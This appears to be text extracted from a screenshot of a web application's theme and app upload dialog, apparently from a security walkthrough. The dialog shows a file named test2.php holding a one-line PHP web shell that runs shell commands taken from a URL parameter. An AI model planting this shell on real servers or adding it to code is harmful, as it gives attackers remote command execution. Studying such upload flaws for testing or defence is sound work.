 Themes & Apps
Upload file
Upload file:
undefined
<?php system($_GET['cmd']);
?>
test2.php
test2.php
Remove
Browse ...
Upload
Cancel